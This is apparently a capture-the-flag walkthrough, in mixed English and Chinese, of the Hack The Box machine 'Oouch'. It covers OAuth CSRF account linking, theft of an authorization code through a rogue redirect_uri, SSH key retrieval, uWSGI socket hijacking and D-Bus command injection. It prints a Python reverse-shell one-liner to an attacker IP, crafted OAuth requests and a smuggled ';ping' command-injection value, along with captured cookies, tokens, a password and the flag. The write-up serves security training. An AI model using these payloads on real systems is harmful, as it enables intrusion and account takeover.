Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.177 | TCP:21,22,5000,8000 |
$ ip='10.10.10.177'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.13
| Logged in as ftp
| TYPE: ASCII
| Session bandwidth limit in byte/s is 30000
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 ftp ftp 49 Feb 11 2020 project.txt
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8d6ba72b7a219f21113711ed504fc61e (RSA)
|_ 256 d2af555c060b60db9c7847b5caf4f104 (ED25519)
5000/tcp open http nginx 1.14.2
| http-title: Welcome to Oouch
|_Requested resource was http://10.10.10.177:5000/login?next=%2F
|_http-server-header: nginx/1.14.2
8000/tcp open rtsp
|_rtsp-methods: ERROR: Script execution failed (use -d to debug)
|_http-title: Site doesn't have a title (text/html).
| fingerprint-strings:
| FourOhFourRequest, GetRequest, HTTPOptions:
| HTTP/1.0 400 Bad Request
| Content-Type: text/html
| Vary: Authorization
| <h1>Bad Request (400)</h1>
| RTSPRequest:
| RTSP/1.0 400 Bad Request
| Content-Type: text/html
| Vary: Authorization
| <h1>Bad Request (400)</h1>
| SIPOptions:
| SIP/2.0 400 Bad Request
| Content-Type: text/html
| Vary: Authorization
|_ <h1>Bad Request (400)</h1>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.93%I=7%D=5/4%Time=6816668B%P=x86_64-pc-linux-gnu%r(Get
SF:Request,64,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nContent-Type:\x20text
SF:/html\r\nVary:\x20Authorization\r\n\r\n<h1>Bad\x20Request\x20\(400\)</h
SF:1>")%r(FourOhFourRequest,64,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nCont
SF:ent-Type:\x20text/html\r\nVary:\x20Authorization\r\n\r\n<h1>Bad\x20Requ
SF:est\x20\(400\)</h1>")%r(HTTPOptions,64,"HTTP/1\.0\x20400\x20Bad\x20Requ
SF:est\r\nContent-Type:\x20text/html\r\nVary:\x20Authorization\r\n\r\n<h1>
SF:Bad\x20Request\x20\(400\)</h1>")%r(RTSPRequest,64,"RTSP/1\.0\x20400\x20
SF:Bad\x20Request\r\nContent-Type:\x20text/html\r\nVary:\x20Authorization\
SF:r\n\r\n<h1>Bad\x20Request\x20\(400\)</h1>")%r(SIPOptions,63,"SIP/2\.0\x
SF:20400\x20Bad\x20Request\r\nContent-Type:\x20text/html\r\nVary:\x20Autho
SF:rization\r\n\r\n<h1>Bad\x20Request\x20\(400\)</h1>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Oouch && CSRF
https://darutk.medium.com/diagrams-and-movies-of-all-the-oauth-2-0-flows-194f3c3ade85

domain
http://10.10.10.177:5000/login
http://10.10.10.177:5000/home

http://10.10.10.177:5000/contact
<a src='10.10.16.23/SUCCESS'>Click</a>
consumer
$ feroxbuster -u 'http://10.10.10.177:5000'

http://10.10.10.177:5000/oauth
# echo '10.10.10.177 oouch.htb consumer.oouch.htb'>>/etc/hosts

$ feroxbuster -u 'http://consumer.oouch.htb:5000/oauth/'

http://consumer.oouch.htb:5000/oauth/connect

通過Consumer重定向后數據包的authorize路由
POST /oauth/authorize/ HTTP/1.1
Host: authorization.oouch.htb:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://authorization.oouch.htb:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=.eJwNjEEKwyAQAL-y7FlKUoNGX9F7CWHRNYbaWLLeQv5eT3OYYS5cUyHJLOjfF0LrwC-L0Mao8FWYhKHUDfYDWgUKoUtoeRf49eaBy72oPjlZMvpERVhhkDOtrX74QI8x6THqGILVz4km61g7k9JsB0PGOuLIetDziPcfAtgtIw.aCH7zA.Y_Xu9E6YNe14mktFTZOyxiqGBmo; sessionid=euq43t4og4l6qojxu8uk3v7wxai1geta; csrftoken=2SZlni8YulNxqnJYNZi9TlOan4AR7qDCz4yw6XwdZgQ3QpbVxKv8hBniwDHSmcou
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 411
client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read&csrfmiddlewaretoken=xO8jp5M6ErzlvR9qSQjGlCNUr59VgULWtWgtIoZ7pCaegYJJ2QBJBD7Qt89uCj87&redirect_uri=http%3A%2F%2Fconsumer.oouch.htb%3A5000%2Foauth%2Fconnect%2Ftoken&scope=read&client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&state=&response_type=code&allow=Authorize
authorization : SSRF link oauth
# echo '10.10.10.177 authorization.oouch.htb'>>/etc/hosts
http://authorization.oouch.htb:8000/home

$ feroxbuster -u 'http://authorization.oouch.htb:8000/oauth'

再次嘗試將Consumer重定向后數據包的authorize路由重新發送

authorization.oouch.htb上的用戶被關聯到consumer.oouch.htb中
1.通過consumer.oouch.htb/oauth/connect會將自身拉下一個請求
2.authorization用戶申請通過后會生產類似於驗證碼,
3.consumer用戶訪問確認鏈接,同意鏈接
4.authorization用戶允許以consumer用戶訪問
EXP:
1.新用戶生產綁定鏈接請求
http://consumer.oouch.htb:5000/oauth/connect
2.authorization用戶生產綁定驗證碼

3.確認訪問鏈接之前丟包,讓這個綁定請求直接通過管理員用戶訪問確認鏈接,同意綁定鏈接

http://consumer.oouch.htb:5000/oauth/connect/token?code=HsSW0SH2XLDDeq8HG79lshIOHL6IGZ

4.等待1分鐘,訪問http://consumer.oouch.htb:5000/oauth/login 通過oauth登錄

http://consumer.oouch.htb:5000/documents
develop:supermegasecureklarabubu123!
oauth SSRF : register application && login authorization as qtc
1.創建應用
http://authorization.oouch.htb:8000/oauth/applications

POST /oauth/applications/register/ HTTP/1.1
Host: authorization.oouch.htb:8000
Content-Length: 609
Cache-Control: max-age=0
Authorization: Basic ZGV2ZWxvcDpzdXBlcm1lZ2FzZWN1cmVrbGFyYWJ1YnUxMjMh
Upgrade-Insecure-Requests: 1
Origin: http://authorization.oouch.htb:8000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://authorization.oouch.htb:8000/oauth/applications/register/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=.eJwNjMsKwyAQAH9l2bMUfETEr-i9hOBjjaE2KVlvIf8eT3OYYS5cSgtcidF_LoQ-gD9iDiuhwHejwATtWGHboR8QUhoSet0Y_qN54XzPYkxO4oq-hMYkMPFZln58aUePKmuZjUtWSnLR2FImaZQlpYyNUucpOmW103g_7wgsUA.aCIVFQ.IYaKn2VINbOUr08wxsmND8Gpv4s; sessionid=v7twhjnczv9st1u8icjfbf47bn8o0pfw; csrftoken=tB4nCneQMZtXZoTi6eA0lMeUz5VRVDwlSLT7gnnV8QrqC8HaQcjWxejvRpwwVE8A
Connection: close
csrfmiddlewaretoken=NcWRJM79hklZ8FIHCes4i8ljgpnwmo5SM0SSEktPzVyhqHmvVpqS9ZG30NS6ZbQO&name=New&client_id=XrCJdV84GD8oHqk6n7B2jWJAhGAY8xRbYkpVOwbg&initial-client_id=XrCJdV84GD8oHqk6n7B2jWJAhGAY8xRbYkpVOwbg&client_secret=Gxcs7hJpp2LMrABEOekVSdkqMZJHPL1r29joPQVUOuULRvICwpJnnshfWzCIUSVFY7Rumx1nWFGgXEdH87ZRhgOvMTTyfcR5fAXnSnlDPIt8x0T6PQQAApN2yYjTX5tb&initial-client_secret=Gxcs7hJpp2LMrABEOekVSdkqMZJHPL1r29joPQVUOuULRvICwpJnnshfWzCIUSVFY7Rumx1nWFGgXEdH87ZRhgOvMTTyfcR5fAXnSnlDPIt8x0T6PQQAApN2yYjTX5tb&client_type=public&authorization_grant_type=authorization-code&redirect_uris=http%3A%2F%2F10.10.16.23%2Fsession
2.使用consumer内任意用戶訪問http://consumer.oouch.htb:5000/oauth/connect獲取模板
http://authorization.oouch.htb:8000/oauth/authorize/?client_id=<authorization-id>&response_type=code&scope=read&redirect_uri=http://10.10.16.23/session&scope=read&client_id=<develop用戶生產的應用client-id>&state=&response_type=code&allow=Authorize

試圖302重定向到攻擊者主機
發送于管理員
http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&scope=read&redirect_uri=http://10.10.16.23/session&scope=read&client_id=XrCJdV84GD8oHqk6n7B2jWJAhGAY8xRbYkpVOwbg&state=&response_type=code&allow=Authorize

sessionid=5ry4u0gmtyfqlqotnyacsoglumb32l5y
3.獲取access_token
https://www.oauth.com/oauth2-servers/device-flow/token-request/
$ curl http://authorization.oouch.htb:8000/oauth/token/ -d 'client_id=XrCJdV84GD8oHqk6n7B2jWJAhGAY8xRbYkpVOwbg&client_secret=Gxcs7hJpp2LMrABEOekVSdkqMZJHPL1r29joPQVUOuULRvICwpJnnshfWzCIUSVFY7Rumx1nWFGgXEdH87ZRhgOvMTTyfcR5fAXnSnlDPIt8x0T6PQQAApN2yYjTX5tb&redirect_uri=http://10.10.16.23/session&code=1GSzmFW6QE1KkSIDVmNrccKx8lRZUZ&grant_type=authorization_code' | jq .

4.ssh私鑰

GET /api/get_user HTTP/1.1
Host: authorization.oouch.htb:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://authorization.oouch.htb:8000/home/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=.eJwNjMsKwyAQAH9l2bMUfETEr-i9hOBjjaE2KVlvIf8eT3OYYS5cSgtcidF_LoQ-gD9iDiuhwHejwATtWGHboR8QUhoSet0Y_qN54XzPYkxO4oq-hMYkMPFZln58aUePKmuZjUtWSnLR2FImaZQlpYyNUucpOmW103g_7wgsUA.aCIVFQ.IYaKn2VINbOUr08wxsmND8Gpv4s; csrftoken=tB4nCneQMZtXZoTi6eA0lMeUz5VRVDwlSLT7gnnV8QrqC8HaQcjWxejvRpwwVE8A; sessionid=5ry4u0gmtyfqlqotnyacsoglumb32l5y
Connection: close
Authorization: Bearer Zc2sUB0hjJwjacnUiVgXYzKdO1CeGe

GET /api/get_ssh


User.txt
c4288c0c23f0b95affafdf00c6307b0d
TRP00F
https://github.com/MartinxMax/trp00f
$ python trp00f.py --lhost 10.10.16.23 --lport 10022 --rhost 10.10.16.23 --rport 10090 --http 10091

Privilege Escalation:
uwsgi.socket hijack as www-data
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap
qtc@oouch:/dev/shm$ ./nmap -sn 172.18.0.0/24 -oG - | awk '/Up$/{print $2}'

qtc@oouch:/dev/shm$ ./nmap -p- -T4 172.18.0.2 172.18.0.3 172.18.0.4 172.18.0.5

qtc@oouch:/dev/shm$ ssh qtc@172.18.0.4



https://raw.githubusercontent.com/wofeiwo/webcgi-exploits/refs/heads/master/python/uwsgi_exp.py
qtc@61e28a048a4f:/dev/shm$ sed '/import b/d' exp.py -i
qtc@61e28a048a4f:/dev/shm$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.23",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'>/tmp/rev.py
qtc@61e28a048a4f:/dev/shm$ python exp.py -m unix -u /tmp/uwsgi.socket -c 'python /tmp/rev.py'

D-Bus
$ cat /code/oouch/routes.py

如果 textfield 表單欄位中的內容與 primitive_xss 的正則匹配(即偵測出可能是 XSS 攻擊),就執行以下動作。
建立一個 D-Bus 系統匯流排(System Bus)的連線。D-Bus 是 Linux 系統中程序之間溝通的 IPC 機制。
從 D-Bus 上抓取一個位於 /htb/oouch/Block 的物件,這個物件提供了 htb.oouch.Block 的服務。這通常是某種自定義的安全模組,用來封鎖 IP。
從請求中獲取訪問者的 IP 位址。這裡是保險地抓兩個來源,通常 REMOTE_ADDR 是客戶端 IP。
假設dbus服務器正在接受的是ip地址
# dbus.py
import sys
sys.path.insert(0, "/usr/lib/python3/dist-packages")
import dbus
bus = dbus.SystemBus()
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
client_ip = '1.1.1.1;ping -c 1 10.10.16.23 #'
response = block_iface.Block(client_ip)
print(response)
bus.close()
